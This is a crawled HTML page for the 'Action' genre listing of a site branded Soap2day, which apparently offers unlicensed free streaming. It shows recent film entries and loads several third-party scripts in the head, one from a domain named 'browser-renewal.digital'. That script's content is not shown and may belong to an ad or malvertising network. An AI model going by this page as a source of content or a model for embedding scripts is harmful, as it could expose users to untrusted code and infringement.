

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soap2day.co.in/genre/action/
body_size: 14958
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="theme-color" content="#ffffff"><link rel='shortcut icon' href='https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png' type='image/x-icon' />
        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMufKk8HwlbhebqMg-Y3sELGERr99CHmMYFsAa8L9ddkdQAJTL7bLrvQX7nX7EXJZMQw=="></script>
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Action Archives - Soap2day</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://soap2day.co.in/genre/action/" />
<link rel="next" href="https://soap2day.co.in/genre/action/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Action Archives - Soap2day" />
<meta property="og:url" content="https://soap2day.co.in/genre/action/" />
<meta property="og:site_name" content="Soap2day" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Action Archives - Soap2day" />
<meta name="twitter:label1" content="Movies" />
<meta name="twitter:data1" content="228" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://soap2day.co.in/#person","name":"soap2day","url":"https://soap2day.co.in","email":"admin@soap2day.co.in","image":{"@type":"ImageObject","@id":"https://soap2day.co.in/#logo","url":"https://soap2day.co.in/wp-content/uploads/2020/03/o2-tv-series-logo-1.jpg","contentUrl":"https://soap2day.co.in/wp-content/uploads/2020/03/o2-tv-series-logo-1.jpg","caption":"soap2day","inLanguage":"en-US","width":"260","height":"70"}},{"@type":"WebSite","@id":"https://soap2day.co.in/#website","url":"https://soap2day.co.in","name":"soap2day","publisher":{"@id":"https://soap2day.co.in/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://soap2day.co.in/genre/action/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://soap2day.co.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://soap2day.co.in/genre/action/","name":"Action"}}]},{"@type":"CollectionPage","@id":"https://soap2day.co.in/genre/action/#webpage","url":"https://soap2day.co.in/genre/action/","name":"Action Archives - Soap2day","isPartOf":{"@id":"https://soap2day.co.in/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://soap2day.co.in/genre/action/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Soap2day &raquo; Feed" href="https://soap2day.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soap2day &raquo; Comments Feed" href="https://soap2day.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soap2day &raquo; Action Genres Feed" href="https://soap2day.co.in/genre/action/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://soap2day.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://soap2day.co.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://soap2day.co.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-pro-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.owl.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&#038;ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.crollbar.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.style.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/colors.default.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.mobile.min.css?ver=2.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://soap2day.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/lazyload.js?ver=2.5.5" id="lazyload-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/pwsscrollbar.js?ver=2.5.5" id="scrollbar-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/owlcarousel.js?ver=2.5.5" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/idtabs.js?ver=2.5.5" id="idTabs-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/isrepeater.js?ver=2.5.5" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","player_api":"https://soap2day.co.in/wp-json/dooplayer/v2/","play_ajaxmd":"1","play_method":"admin_ajax","googlercptc":null,"classitem":"5","loading":"Loading..","afavorites":"Add to favorites","rfavorites":"Remove of favorites","views":"Views","remove":"Remove","isawit":"I saw it","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"Download","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"Links Shared","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/front.ajax.min.js?ver=2.5.5" id="dt_main_ajax-js"></script>
<link rel="https://api.w.org/" href="https://soap2day.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soap2day.co.in/wp-json/wp/v2/genres/232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soap2day.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="propeller" content="4f2efee41f2e3c95da690ba3e9083bc0">
<meta name="msvalidate.01" content="AC53BCF6D3483904C829D85B4A67FD37" />



<center> <p> Soap2day is the topmost streaming platform to watch Movies and TV Shows for free. </p> </center>

<script data-cfasync="false" src="//d4bx2if8xmi89.cloudfront.net/?fixbd=1225666"></script>

<script>(function(s){s.dataset.zone='10272923',s.src='https://dd133.com/vignette.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script><script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Roboto", sans-serif;}
body{background-color:#F5F7FA;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1200px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#408BEA;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data .wextra b:before,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#408BEA;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#408BEA;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#408BEA;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#408BEA;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#408BEA;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#408BEA;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#408BEA;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#408BEA;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#408BEA;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#408BEA;}
.report_modal .box .form form fieldset label:hover > span.title{color:#408BEA;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#408BEA;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#408BEA;}
.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#408BEA;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#408BEA;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#408BEA;}
#dt_contenedor{background-color:#F5F7FA;}
.plyr input[type=range]::-ms-fill-lower{background:#408BEA;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#408BEA;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#408BEA;}
.plyr input[type=range]:active::-moz-range-thumb{background:#408BEA;}
.plyr input[type=range]:active::-ms-thumb{background:#408BEA;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#408BEA;}
.featu{background:#00be08;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#408BEA;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#408BEA;}
.module .content header h1{border-color:#408BEA;}
.module .content header h2{border-color:#408BEA;}
a.see_all{border-color:#408BEA;}
.top-imdb-list h3{border-color:#408BEA;}
.user_edit_control ul li a.selected:before{border-top-color:#408BEA;}
</style>
<link rel="icon" href="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" />
</head>
<body class="archive tax-genres term-action term-232 wp-theme-dooplay-v-2-5-5">
<div id="dt_contenedor">
<header id="header" class="main">
	<div class="hbox">
		<div class="fix-hidden">
			<div class="logo">
				<a href="https://soap2day.co.in"><img src='https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png' alt='Soap2day'/></a>
			</div>
			<div class="head-main-nav">
				<div class="menu-header-container"><ul id="main_header" class="main-header"><li id="menu-item-94188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94188"><a href="https://newnetnaija.com">Netnaija</a></li>
<li id="menu-item-94191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94191"><a href="https://hurawatch.live">Hurawatch</a></li>
<li id="menu-item-94192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94192"><a href="https://o2tvseries.in">O2TVSeries</a></li>
<li id="menu-item-94197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94197"><a href="https://hdmp4mania.in">HDMP4Mania</a></li>
</ul></div>			</div>
			<div class="headitems ">
				<div id="advc-menu" class="search">
					<form method="get" id="searchform" action="https://soap2day.co.in">
						<input type="text" placeholder="Search..." name="s" id="s" value="" autocomplete="off">
						<button class="search-button" type="submit"><span class="fas fa-search"></span></button>
					</form>
				</div>
				<!-- end search -->
								<!-- end dt_user -->
			</div>
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://soap2day.co.in/"><img src='https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png' alt='Soap2day'/></a>
        </div>
	</header>
	<div class="search_responsive">
		<form method="get" id="form-search-resp" class="form-resp-ab" action="https://soap2day.co.in">
			<input type="text" placeholder="Search..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="fas fa-search"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="menu-header-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94188"><a href="https://newnetnaija.com">Netnaija</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94191"><a href="https://hurawatch.live">Hurawatch</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94192"><a href="https://o2tvseries.in">O2TVSeries</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94197"><a href="https://hdmp4mania.in">HDMP4Mania</a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="fas fa-times"></i></a>
        <h3>Login to your account</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="Username"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="Password"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> Remember Me</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="Log in" type="submit" value="Log in"></fieldset>
            <a class="register" href="https://soap2day.co.in/o2tvseries-download-tv-series-for-free/?action=sign-in">Register a new account</a>
            <label><a class="pteks" href="https://soap2day.co.in/wp-login.php?action=lostpassword">Lost your password?</a></label>
            <input type="hidden" name="red" value="https://soap2day.co.in/genre/action/">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>
<div class="module">
	<div class="content right normal">
	<h1 class="heading-archive">Action</h1>
	<div class="desc_category">
			</div>
	<header>
		<h2>Recently added</h2>
	</header>
	<div class="items normal">
	<article id="post-44165" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/lFFDrFLXywFhy6khHes1LCFVMsL.jpg" alt="Tin Soldier">
		<div class="rating">4</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/tin-soldier/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/tin-soldier/">Tin Soldier</a></h3>
        <span>May. 22, 2025</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>Tin Soldier</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 4</span>    		<span>2025</span>                		<span>87 min</span>    		    	</div>
    	<div class="texto">An ex-special forces operative seeks revenge against a cult leader who has corrupted his former comrades, the Shinjas. This leader, known as The ...</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/thriller/" rel="tag">Thriller</a></div></div>    </div>
    </article>
<article id="post-44163" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/qycPITRqXgPai7zj1gKffjCdSB5.jpg" alt="Last Bullet">
		<div class="rating">6.2</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/last-bullet/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/last-bullet/">Last Bullet</a></h3>
        <span>May. 06, 2025</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>Last Bullet</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 6.2</span>    		<span>2025</span>                		<span>111 min</span>    		    	</div>
    	<div class="texto">Car genius Lino returns to conclude his vendetta against Areski and the corrupt commander who ruined their lives in this turbo-charged trilogy finale.</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/crime/" rel="tag">Crime</a><a href="https://soap2day.co.in/genre/thriller/" rel="tag">Thriller</a></div></div>    </div>
    </article>
<article id="post-44156" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/m9EtP1Yrzv6v7dMaC9mRaGhd1um.jpg" alt="Thunderbolts*">
		<div class="rating">7.7</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/thunderbolts/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/thunderbolts/">Thunderbolts*</a></h3>
        <span>Apr. 30, 2025</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>Thunderbolts*</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 7.7</span>    		<span>2025</span>                		<span>127 min</span>    		    	</div>
    	<div class="texto">After finding themselves ensnared in a death trap, seven disillusioned castoffs must embark on a dangerous mission that will force them to ...</div>
